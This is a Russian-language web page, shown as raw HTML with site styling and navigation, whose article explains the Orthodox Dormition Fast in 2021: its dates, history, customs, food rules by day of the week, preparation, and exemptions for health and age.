	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #c64973;}.title, .single #toc_container .toc_title{color: #c64973;border-left: 4px solid #c64973;}.description{border-top: 4px solid #c64973;}.description__title, .single .wp-caption-text, .more, a:hover{color: #c64973;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #c64973;}.more span{border-bottom: 1px dashed #c64973;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #c64973;border: 1px solid #c64973;}#up{border-bottom-color: #c64973;}#up:before, .commentlist .comment .reply a{border: 1px solid #c64973;}.respond-form .respond-form__button{background-color: #c64973;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #c64973;}
		.m-nav{background: #c64973;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #954fc6 url(/wp-content/themes/2021god/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #954fc6;}#up:hover{border-bottom-color: #954fc6;}#up:hover:before{border: 1px solid #954fc6;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #954fc6;}.respond-form .respond-form__button:hover{background-color: #954fc6;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #954fc6;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #a35b73;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #a35b73 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #c64973;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #954fc6;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #cc78bc;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #cc78bc; border-bottom: 1px solid #cc78bc;}</style>

	<div id="custom_html-2"><meta name="yandex-verification" content="94ddd0b2fd8b89ef"/><div id="custom_html-5"><div id="custom_html-6"><script data-ad-client="ca-pub-2113836069232138" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
	<div id="custom_html-4">
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/12/logo.png" class="logo" alt="Новый 2021 год Белого Металлического Быка">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href="#" target="_blank" class="vk">vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="/goroskopy">Гороскопы</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-330"><a href="/interesno-o-2021">Интересно о 2021</a>
<ul class="sub-menu">
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="/moda">Мода</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="/novosti">Новости</a></li>
	<li id="menu-item-5791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5791"><a href="/novogodnie-retsepty">Новогодние рецепты</a></li>
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="/novyj-god-2021">Новый год 2021</a></li>
	<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="/pogoda">Погода</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="/podarki">Подарки</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-374"><a href="/prazdniki">Праздники</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="/predskazaniya">Предсказания</a></li>
</ul>
</li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="/sport">Спорт</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="/ucheba">Учеба</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="/filmy">Фильмы</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="/ekonomika">Экономика</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="/goroskopy">Гороскопы</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="/interesno-o-2021">Интересно о 2021</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="/moda">Мода</a></li>
<li id="menu-item-5790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5790"><a href="/novogodnie-retsepty">Новогодние рецепты</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="/novosti">Новости</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="/novyj-god-2021">Новый год 2021</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4790"><a href="/pogoda">Погода</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="/podarki">Подарки</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-378"><a href="/prazdniki">Праздники</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="/predskazaniya">Предсказания</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1600"><a href="/sport">Спорт</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="/ucheba">Учеба</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="/filmy">Фильмы</a></li>
<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="/ekonomika">Экономика</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
			<div class="marquee"><span>
			
						 <a href="/prazdniki/rozhdestvo-v-evrope">Рождество в Европе в 2021 году</a>   
	 <a href="/prazdniki/den-logopeda-v-2021-godu">День логопеда в 2021 году</a>   
	 <a href="/prazdniki/den-proektirovshhika-v-2021-godu">День проектировщика в 2021 году</a>   
	 <a href="/prazdniki/den-narodnogo-edinstva-v-2021-godu">День народного единства в 2021: какого числа, сколько отдыхаем</a>   
	 <a href="/prazdniki/den-menedzhera-v-2021-godu">День менеджера в 2021 году</a>   
	 <a href="/prazdniki/den-gimnastiki-v-2021-godu">День гимнастики в 2021 году</a>   
	 <a href="/prazdniki/den-avtomobilista-v-2021-godu">День автомобилиста в 2021 году</a>   
	 <a href="/prazdniki/den-tamozhennika-v-2021-godu">День таможенника Российской Федерации в 2021 году</a>   
	 <a href="/prazdniki/den-rabotnika-dorozhnogo-hozyajstva-v-2021-godu">День работника дорожного хозяйства в 2021 году</a>   
	 <a href="/prazdniki/den-povara-v-2021-godu">День повара в 2021 году</a>   
				</span>
</div>

				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/prazdniki" itemprop="item"><span itemprop="name">Праздники</span></a><meta itemprop="position" content="2"/></span><span class="breadcrumbs__separator"> › </span></div><!-- .breadcrumbs -->				<div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Успенский пост в 2021 году</h1>
															<div itemprop="articleBody">
								<span id="content_pointer_id" data-content-length="12722" data-accepted-blocks="975"></span><div class="flat_pm_start"></div>
<p>Успенский пост в 2021 году – это важное событие для каждого верующего человека. Успение Пресвятой Богородицы – православный праздник, который отмечает церковь 28 августа. В этом же месяце начинается одноименный многодневный пост, который является одним из четырех самых продолжительных (Рождественский, <a href="/prazdniki/velikij-post" target="_blank" rel="noopener">Великий</a> и <a href="/prazdniki/petrov-post" target="_blank" rel="noopener">Петров пост</a>).</p>
<p>Период духовного и телесного воздержания приходится на летние дни, но Успенский пост православные считают осенним. Это то время, когда каждый православный может стать чуточку ближе к Всевышнему, очистить не только физическое, но и духовное тело. Поэтому так важно знать правила соблюдения поста, традиции этого периода и церковные каноны.</p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#__2021"><span class="toc_number toc_depth_1">1</span> Когда Успенский пост в 2021 году: начало и конец</a></li><li><a href="#i"><span class="toc_number toc_depth_1">2</span> Что означает Успенский пост</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> История Успенского поста («Спасовки»)</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Правила поведения и традиции</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">5</span> Что можно есть мирянам в Успенский пост</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">5.1</span> Разрешенные продукты</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">5.2</span> Питьевой режим</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">5.3</span> Питание в Успенский пост по дням недели</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">6</span> Как подготовиться и войти в пост</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">7</span> Кто может не соблюдать пост</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">8</span> Запреты и ограничения Успенского поста</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">9</span> Если вы первый раз проходите Успенский пост</a></li></ul></div><!--/noindex-->
<h2><span id="__2021">Когда Успенский пост в 2021 году: начало и конец</span></h2>
<p><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/02/uspenskij-post-2021.jpg" alt="" width="640" height="427" class="lazy lazy-hidden aligncenter size-full wp-image-7151" srcset="" data-srcset="/wp-content/uploads/2021/02/uspenskij-post-2021.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-2021-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/><noscript><img src="/wp-content/uploads/2021/02/uspenskij-post-2021.jpg" alt="" width="640" height="427" class="aligncenter size-full wp-image-7151" srcset="/wp-content/uploads/2021/02/uspenskij-post-2021.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-2021-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/></noscript><br/>
В православном календаре есть несколько постов – некоторые из них довольно строгие и продолжительные. Успенский приходится на первые числа августа – его начало и конец неизменны. Это строгий и достаточно продолжительный пост – 14 дней.</p>
<p>По новому стилю пост начинается 14 августа. Дата совпадает с другим православным праздником – Изнесением честных древ Креста Господня, который в народе именуется <a href="/prazdniki/medovyj-spas" rel="noopener" target="_blank">Медовым Спасом</a>. Заканчивается Успенский пост 27 августа, накануне важного церковного праздника – Успения Пресвятой Богородицы.</p>
<blockquote><p>Интересная информация! Поскольку на период воздержания выпадает три Спаса (Яблочный, Медовый и Ореховый), то в народе Успенский пост часто называют «Спасовка».</p></blockquote>
<p>Свое название Успенский пост получил в честь праздника, которым заканчивается период воздержания, – <a href="/prazdniki/uspenie-presvyatoj-bogoroditsy-v-2021-godu" rel="noopener" target="_blank">Успение Богородицы</a>. Период ограничений для православных отличается похожими на великопостные каноны запретами, но меньшей продолжительностью.</p>
<h2><span id="i">Что означает Успенский пост</span></h2>
<p>Праздник является напоминанием о дне кончины Марии, матери Христа. Здесь важно понимать, что празднуется ни в коем случае не смерть, а момент перехода от мирской жизни к жизни вечной, духовной. Православные считают, что Мария своими молитвами помогает искупить грехи человечества.</p>
<h2><span id="i-2">История Успенского поста («Спасовки»)</span></h2>
<p>Первое упоминание об Успенском посте датируется V веком, а это значит, что его соблюдали буквально с самого начала зарождения христианства. Окончательные даты и сроки воздержания были установлены в 1166 году в Константинопольском соборе. По старому летоисчислению Успенский пост приходился на период с 1 по 14 августа. Новый календарь установил другую дату: с 14 по 27 августа. Спасовка – не единственное народное название. Успенский пост еще называют «Спожинкой» и «Спасами».</p>
<p>Православные верующие соблюдают четыре больших поста, каждый из которых соответствует определенному времени года. Так, Успенский пост чествует Божью Матерь, поэтому в период воздержания принято читать акафист, молитвы Пресвятой Богородице, канон. В главной христианской книге Божьей Матери уделено не так уж и много строк, но ее роль в религии трудно переоценить.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prazdniki/den-pozharnoj-ohrany" target="_blank" rel="nofollow" class="uf038f02a4e5101dcf7bf53d65ba5fa98"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf038f02a4e5101dcf7bf53d65ba5fa98 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #C0392B!important; text-decoration:none; } .uf038f02a4e5101dcf7bf53d65ba5fa98:active, .uf038f02a4e5101dcf7bf53d65ba5fa98:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf038f02a4e5101dcf7bf53d65ba5fa98 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf038f02a4e5101dcf7bf53d65ba5fa98 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf038f02a4e5101dcf7bf53d65ba5fa98 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .uf038f02a4e5101dcf7bf53d65ba5fa98:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">День пожарной охраны в 2021 году</span></div></a></div><p>Двухнедельный пост – это не просто отказ от пищи. Это воздержание не только на физическом, но и на духовном уровне. Это время прославления Богородицы, ее смиренности и милосердия к роду людскому. Это период подготовки к большому церковному празднику, когда Матерь Божья уснула и вознеслась на небо. В православии принято считать, что именно уснула, а не умерла. Ведь даже сам праздник называется Успение (от слова «сон»), поэтому 28 августа принято считать праздником, а не скорбным днем.</p>
<p>Истинная святость и праведный образ жизни позволили Богородице избежать смерти, вознестись на небо и остаться в числе живых. Она молилась за мирян, постоянно соблюдала строгий пост, хотя в этом и не было нужды. Отсюда берут свое начало и традиции Успенского поста – соблюдать ограничения, молиться, прославлять Богородицу.</p>
<h2><span id="i-3">Правила поведения и традиции</span></h2>
<p>Мало, кто знает, что на Успенский пост приходится целых три церковных праздника: <a href="/prazdniki/yablochnyj-spas" rel="noopener" target="_blank">Яблочный</a>, Медовый и Ореховый Спасы. Отсюда, кстати, и появилось одно из народных названий. В эти дни верующие ходят в церкви, чтобы освятить урожай, несут в храм яблоки, мед, орехи, хлебные колосья, виноград и другие продукты.</p>
<p><img loading="lazy" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/02/uspenskij-post-2021-pitanie.jpg" alt="" width="640" height="427" class="lazy lazy-hidden aligncenter size-full wp-image-7152" srcset="" data-srcset="/wp-content/uploads/2021/02/uspenskij-post-2021-pitanie.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-2021-pitanie-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/><noscript><img loading="lazy" src="/wp-content/uploads/2021/02/uspenskij-post-2021-pitanie.jpg" alt="" width="640" height="427" class="aligncenter size-full wp-image-7152" srcset="/wp-content/uploads/2021/02/uspenskij-post-2021-pitanie.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-2021-pitanie-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/></noscript><br/>
Медовый Спас в народе называют Маковей. Отмечают его 14 августа, в день, когда чествуют память 7 ветхозаветных мучеников Маккавеев. Наши предки в этот день пекли куличи с маком (как раз к этому времени собирали урожай с цветов), а также освящали колодезную воду. В этот день принято купаться в речке, озере или любом другом водоеме – люди верили, что это поможет стать сильным и здоровым.</p>
<p>Что касается других традиций, то любой православный пост – это серьезные ограничения в питании. Надо сказать, что отказ от многих блюд и продуктов помогает укрепить дух и силу воли. Кроме того, чревоугодничество всегда считалось большим грехом, который «закрывает» глаза человека на важные вещи. Отказываясь от пищи и проводя время в молитвах, человек становится ближе к Богу и становится мягче, а его душа открывается к пониманию по-настоящему важных вещей.</p>
<p>Пост – это искренние молитвы и обращение к Богу. Что касается Успенского Поста, то здесь наверно правильней сказать – обращение к Богородице, воспевание ее смиренности и образа жизни. Каждый верующий человек в период воздержания может очиститься не только физически, но и духовно.</p>
<p>Согласно церковным канонам, верующие люди должны придерживаться определенных норм поведения:</p>
<ul>
<li>Отказ от продуктов животного происхождения (мясо, рыба, молоко и яйца).</li>
<li>Отказ от никотина и алкоголя.</li>
<li>Отказ от посещения светских и развлекательных мероприятий.</li>
<li>Нельзя ссориться, ругаться, сквернословить, плохо думать о другом человеке.</li>
<li>Нельзя лениться и унывать.</li>
<li>Отказаться также стоит и от просмотра телевизоров и развлекательного контента в интернете.</li>
<li>Не стоит отправляться и в путешествия, если они не связаны с посещением православных святынь.</li>
<li>Отказаться стоит и от интимной близости.</li>
</ul>
<blockquote><p>В период соблюдения поста следует как можно чаще обращаться к Богу и Богородице, проводить время в искренних молитвах и покаяниях.</p></blockquote>
<h2><span id="i-4">Что можно есть мирянам в Успенский пост</span></h2>
<p><img loading="lazy" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/02/uspenskij-post-v-2021-godu.jpg" alt="" width="640" height="427" class="lazy lazy-hidden aligncenter size-full wp-image-7153" srcset="" data-srcset="/wp-content/uploads/2021/02/uspenskij-post-v-2021-godu.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-v-2021-godu-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/><noscript><img loading="lazy" src="/wp-content/uploads/2021/02/uspenskij-post-v-2021-godu.jpg" alt="" width="640" height="427" class="aligncenter size-full wp-image-7153" srcset="/wp-content/uploads/2021/02/uspenskij-post-v-2021-godu.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-v-2021-godu-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/></noscript><br/>
Мы уже говорили, что Успенский пост по своей строгости похож на предпасхальный период воздержания. Просто он короче. С 14 по 28 августа истинно верующие православные соблюдают строгие ограничения в питании, отказываясь от любых продуктов животного происхождения.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prazdniki/mozhno-li-zhenitsya-i-vyhodit-zamuzh" target="_blank" rel="nofollow" class="ua09e55706b1b9c0821c7215b43859ec1"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua09e55706b1b9c0821c7215b43859ec1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #C0392B!important; text-decoration:none; } .ua09e55706b1b9c0821c7215b43859ec1:active, .ua09e55706b1b9c0821c7215b43859ec1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua09e55706b1b9c0821c7215b43859ec1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua09e55706b1b9c0821c7215b43859ec1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua09e55706b1b9c0821c7215b43859ec1 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ua09e55706b1b9c0821c7215b43859ec1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Можно ли жениться и выходить замуж в 2021 году</span></div></a></div><h3><span id="i-5">Разрешенные продукты</span></h3>
<p>Основу меню составляют овощи, фрукты, ягоды, орехи, бобовые и злаковые культуры, грибы и свежая зелень. От мяса, рыбы, яиц и молока придется отказаться на 2 недели, если вы хотите придерживаться строгих правил. В свою очередь, из двух недель строгого поста можно выделить отдельные дни, когда церковь рекомендует соблюдать особо строгое меню.</p>
<p>Например, понедельник, среда и пятница. В эти дни дозволено кушать ржаной хлеб, сырые овощи и фрукты, пить воду. Во вторник и четверг разрешено есть горячие блюда, но готовить их следует без добавления растительного масла. Суббота и воскресенье – дни, когда можно позволить послабление. Разрешено добавлять подсолнечное или оливковое масло, а также сделать глоток вина перед трапезой. Во время Успенского поста православная церковь отмечает Преображение Господне (19 августа). В этот день дозволено есть блюда из рыбы.</p>
<p>Настолько строгие требования предписаны монастырским Уставом. Это значит, что все священнослужители должны придерживаться такого меню. Что касается мирян, то они могут делать послабления по состоянию здоровья или в силу возраста.</p>
<h3><span id="i-6">Питьевой режим</span></h3>
<p>Соблюдать или не соблюдать строгий пост – личное дело каждого. Нужно следить за своим организмом и не допускать полного обессиления только потому, что отказ от пищи предписан церковными канонами. Помните о том, что ваше здоровье – это главная ценность. Никто не будет вас наказывать за то, что вы позволили себе съесть кусочек отварной грудки или приготовили картофельное пюре со сливочным маслом.</p>
<p>Что касается питья, то существенных ограничений нет. Можно пить воду в неограниченных количествах, свежее выжатые овощные и фруктовые соки, травяные чаи и компоты.</p>
<h3><span id="i-7">Питание в Успенский пост по дням недели</span></h3>
<p>Успенский пост по своей строгости схож с Великим. В понедельник, среду и пятницу предписано питаться сухоядением, то есть соблюдать строжайшие ограничения без отваривания пищи. Во вторник и четверг разрешено приготовить блюда на пару или отварить, но без добавления масла. В субботу и воскресенье допускается глоток вина и немного растительного масла.</p>
<p>До Преображения Господня, когда в храмах освящают яблоки и виноград, желательно воздерживаться от этих плодов. Непосредственно в сам праздник допускается небольшое количество рыбы. А после него в понедельник, среду и пятницу разрешено кушать плоды нового урожая.</p>
<h2><span id="i-8">Как подготовиться и войти в пост</span></h2>
<p><img loading="lazy" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2021/02/uspenskij-post-v-2021.jpg" alt="" width="640" height="426" class="lazy lazy-hidden aligncenter size-full wp-image-7150" srcset="" data-srcset="/wp-content/uploads/2021/02/uspenskij-post-v-2021.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-v-2021-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/><noscript><img loading="lazy" src="/wp-content/uploads/2021/02/uspenskij-post-v-2021.jpg" alt="" width="640" height="426" class="aligncenter size-full wp-image-7150" srcset="/wp-content/uploads/2021/02/uspenskij-post-v-2021.jpg 640w, /wp-content/uploads/2021/02/uspenskij-post-v-2021-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"/></noscript><br/>
Пост телесный – это воздержание от обильной, сладкой, сытной и вкусной пищи. Пост духовный – это отказ от греховных действий и помыслов, которые услаждают порочные наклонности.</p>
<p>Успенский пост приходится на конец лета, когда в изобилии орехи, фрукты, свежая зелень, овощи, грибы, ягоды. Это позволяет питаться разнообразно и практически не ограничивать свой организм в поступлении питательных веществ. Если подойти с умом, можно составить достаточно пестрое меню на 2 недели и легко продержаться на таком рационе. Тем не менее врачи и священнослужители рекомендуют подготовить свой организм к воздержанию:</p>
<ol>
<li>Уже за две недели до начала Успенского поста следует реже употреблять в пищу мясные и молочные продукты.</li>
<li>Рекомендуется «подружиться» с клетчаткой. Основа постного рациона – растительная пища, в составе которой присутствует достаточно много пищевых волокон. Чтобы пищеварительная система работала безотказно, следует заранее готовить ее к такому типу пищи.</li>
<li>Следует пить как можно больше жидкости. Это позволит нормализовать работу кишечника и избежать обезвоживания.</li>
<li>Поддержание баланса микрофлоры. Надо учитывать, что во время поста пищеварительная система испытывает стресс. Чтобы нормализовать работу органов, необходимо заселить кишечник полезными бактериями: за 2 недели до начала поста регулярно употреблять в пищу кисломолочные продукты.</li>
</ol>
<blockquote><p>Постное меню – это ограничения в плане продуктов, но не в плане их количества. Растительная пища менее калорийна, поэтому в первые дни можно кушать большими порциями.</p></blockquote>
<h2><span id="i-9">Кто может не соблюдать пост</span></h2>
<p>Придерживаться строгой диеты должны священнослужители – это предписано монастырским Уставом. Что касается мирян, то здесь все сугубо индивидуально. Если позволяет организм, можно испытать свою силу воли и попробовать пройти весь пост в соответствии с церковными канонами. Но доводить себя до изнеможения ни в коем случае нельзя.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prazdniki/den-proektirovshhika-v-2021-godu" target="_blank" rel="nofollow" class="ua8926669be6cd68a777db44979764cf8"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua8926669be6cd68a777db44979764cf8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #C0392B!important; text-decoration:none; } .ua8926669be6cd68a777db44979764cf8:active, .ua8926669be6cd68a777db44979764cf8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua8926669be6cd68a777db44979764cf8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua8926669be6cd68a777db44979764cf8 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua8926669be6cd68a777db44979764cf8 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ua8926669be6cd68a777db44979764cf8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">День проектировщика в 2021 году</span></div></a></div><p>Церковь дает послабления детям и старикам, беременным и кормящим женщинам, людям с онкологическими заболеваниями и диабетикам, тем, у кого нарушен обмен веществ, а также людям, которые восстанавливаются после операций и тяжелых состояний. Понятно, что и людям, занимающимся тяжелым физическим трудом, не стоит отказываться от мясных продуктов.</p>
<h2><span id="i-10">Запреты и ограничения Успенского поста</span></h2>
<p>Многие считают, что религиозный пост – это отказ от продуктов животного происхождения. Но это не совсем так. Каждый человек, в зависимости от своих возможностей и образа жизни, может определить строгость поста конкретно для себя.</p>
<p>Главная составляющая поста – это духовное воздержание, направленное на очищение от грехов. Эти две недели следует посвятить молитвам и богоугодным делам. Церковь накладывает некоторые ограничения на жизнь мирян:</p>
<ul>
<li>Можно ли крестить ребенка? Можно в любой день.</li>
<li>Можно ли играть свадьбу? Регистрировать брак можно, но ревностно верующим молодоженам лучше перенести дату на другой день. Церковь не проводит обряд венчания во время поста.</li>
<li>Можно ли путешествовать? Можно, но лучше воздержаться. Исключение: путешествие обусловлено посещением православных святынь.</li>
<li>Зачатие ребенка? Во время поста интимная близость под запретом.</li>
</ul>
